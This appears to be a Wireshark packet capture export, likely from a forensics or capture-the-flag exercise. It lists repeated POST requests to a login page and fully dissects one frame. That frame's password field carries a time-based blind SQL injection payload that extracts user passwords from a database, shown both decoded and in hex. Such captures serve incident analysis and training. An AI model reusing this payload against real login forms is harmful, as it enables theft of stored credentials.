 http.host == "sysmon.cs-corp.cd"
No. Time Source Destination Protocol Length Info
27601 917.449891893 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27613 917.466149824 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27628 917.473258470 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27638 917.478392967 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27650 917.483231170 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27661 917.487912493 192.168.1.5 192.168.1.3 HTTP 532 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27674 917.493222571 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27687 918.513367439 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27699 919.533703227 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27711 919.540956540 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27726 919.547885877 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27736 920.567133283 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27751 920.575850498 192.168.1.5 192.168.1.3 HTTP 533 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27760 920.581957064 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27772 921.600203475 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27785 922.628835249 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27797 922.640097422 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27809 922.646221940 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27821 923.663515722 192.168.1.5 192.168.1.3 HTTP 530 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27833 923.686829421 192.168.1.5 192.168.1.3 HTTP 533 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27846 923.705085010 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27857 923.712627471 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27870 924.737360279 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27885 924.752351111 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27895 925.777556075 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27907 925.792855842 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27920 926.814521221 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27932 926.836661363 192.168.1.5 192.168.1.3 HTTP 532 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
27944 926.846473828 192.168.1.5 192.168.1.3 HTTP 529 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 27687: 530 bytes on wire (4240 bits), 530 bytes captured (4240 bits) on interface wlx1cbfceac4708, id 0
Ethernet II, Src: CenturyXinya_ac:47:08 (1c:bf:ce:ac:47:08), Dst: PCSSystemtec_d3:c1:5c (08:00:27:d3:c1:5c)
Internet Protocol Version 4, Src: 192.168.1.5, Dst: 192.168.1.3
Transmission Control Protocol, Src Port: 33980, Dst Port: 80, Seq: 554, Ack: 1, Len: 464
[2 Reassembled TCP Segments (1017 bytes): #27686(553), #27687(464)]
Hypertext Transfer Protocol
POST /index.php HTTP/1.1\r\n
Content-Length: 464\r\n
Host: sysmon.cs-corp.cd\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Origin: http://sysmon.cs-corp.cd\r\n
Sec-GPC: 1\r\n
Referer: http://sysmon.cs-corp.cd/index.php\r\n
Cookie: PHPSESSID=9fa1heg7b428aek3f1i3a0lhvm\r\n
Upgrade-Insecure-Requests: 1\r\n
Connection: close\r\n
\r\n
[Full request URI: http://sysmon.cs-corp.cd/index.php]
[HTTP request 1/1]
[Response in frame: 27693]
File Data: 464 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "addd"
Key: username
Value: addd
[truncated]Form item: "password" = "dasd'/**/AND/**/(SELECT/**/3458/**/FROM/**/(SELECT(SLEEP(1-(IF(ORD(MID((SELECT/**/IFNULL(CAST(password/**/AS/**/NCHAR),0x20)/**/FROM/**/USERSdb.users/*
Key: password
Value [truncated]: dasd'/**/AND/**/(SELECT/**/3458/**/FROM/**/(SELECT(SLEEP(1-(IF(ORD(MID((SELECT/**/IFNULL(CAST(password/**/AS/**/NCHAR),0x20)/**/FROM/**/USERSdb.users/**/ORDER/**/BY/
0000 08 00 27 d3 c1 5c 1c bf ce ac 47 08 08 00 45 00 ··'··\·· ··G···E·
0010 02 04 fa d2 40 00 40 06 ba c8 c0 a8 01 05 c0 a8 ····@·@· ········
0020 01 03 84 bc 00 50 53 a0 e6 d6 55 b5 30 f7 80 18 ·····PS· ··U·0···
0030 01 f6 6d c5 00 00 01 01 08 0a 3f de 08 83 80 4b ··m····· ··?····K
0040 a9 f2 75 73 65 72 6e 61 6d 65 3d 61 64 64 64 26 ··userna me=addd&
0050 70 61 73 73 77 6f 72 64 3d 64 61 73 64 25 32 37 password =dasd%27
0060 25 32 46 25 32 41 25 32 41 25 32 46 41 4e 44 25 %2F%2A%2 A%2FAND%
0070 32 46 25 32 41 25 32 41 25 32 46 25 32 38 53 45 2F%2A%2A %2F%28SE
0080 4c 45 43 54 25 32 46 25 32 41 25 32 41 25 32 46 LECT%2F% 2A%2A%2F
0090 33 34 35 38 25 32 46 25 32 41 25 32 41 25 32 46 3458%2F% 2A%2A%2F
00a0 46 52 4f 4d 25 32 46 25 32 41 25 32 41 25 32 46 FROM%2F% 2A%2A%2F
00b0 25 32 38 53 45 4c 45 43 54 25 32 38 53 4c 45 45 %28SELEC T%28SLEE
00c0 50 25 32 38 31 2d 25 32 38 49 46 25 32 38 4f 52 P%281-%2 8IF%28OR
00d0 44 25 32 38 4d 49 44 25 32 38 25 32 38 53 45 4c D%28MID% 28%28SEL
00e0 45 43 54 25 32 46 25 32 41 25 32 41 25 32 46 49 ECT%2F%2 A%2A%2FI
00f0 46 4e 55 4c 4c 25 32 38 43 41 53 54 25 32 38 70 FNULL%28 CAST%28p
0100 61 73 73 77 6f 72 64 25 32 46 25 32 41 25 32 41 assword% 2F%2A%2A
0110 25 32 46 41 53 25 32 46 25 32 41 25 32 41 25 32 %2FAS%2F %2A%2A%2
0120 46 4e 43 48 41 52 25 32 39 25 32 43 30 78 32 30 FNCHAR%2 9%2C0x20
0130 25 32 39 25 32 46 25 32 41 25 32 41 25 32 46 46 %29%2F%2 A%2A%2FF
0140 52 4f 4d 25 32 46 25 32 41 25 32 41 25 32 46 55 ROM%2F%2 A%2A%2FU
0150 53 45 52 53 64 62 2e 75 73 65 72 73 25 32 46 25 SERSdb.u sers%2F%
0160 32 41 25 32 41 25 32 46 4f 52 44 45 52 25 32 46 2A%2A%2F ORDER%2F
0170 25 32 41 25 32 41 25 32 46 42 59 25 32 46 25 32 %2A%2A%2 FBY%2F%2
0180 41 25 32 41 25 32 46 65 6d 61 69 6c 25 32 46 25 A%2A%2Fe mail%2F%
0190 32 41 25 32 41 25 32 46 4c 49 4d 49 54 25 32 46 2A%2A%2F LIMIT%2F
01a0 25 32 41 25 32 41 25 32 46 30 25 32 43 31 25 32 %2A%2A%2 F0%2C1%2
01b0 39 25 32 43 33 25 32 43 31 25 32 39 25 32 39 25 9%2C3%2C 1%29%29%
01c0 33 45 31 31 32 25 32 43 30 25 32 43 31 25 32 39 3E112%2C 0%2C1%29
01d0 25 32 39 25 32 39 25 32 39 25 32 39 44 69 6b 64 %29%29%2 9%29Dikd
01e0 25 32 39 25 32 46 25 32 41 25 32 41 25 32 46 41 %29%2F%2 A%2A%2FA
01f0 4e 44 25 32 46 25 32 41 25 32 41 25 32 46 25 32 ND%2F%2A %2A%2F%2
0200 37 4c 6e 64 69 25 32 37 25 33 44 25 32 37 4c 6e 7Lndi%27 %3D%27Ln
0210 64 69 di
Frame (530 bytes) Reassembled TCP (1017 bytes)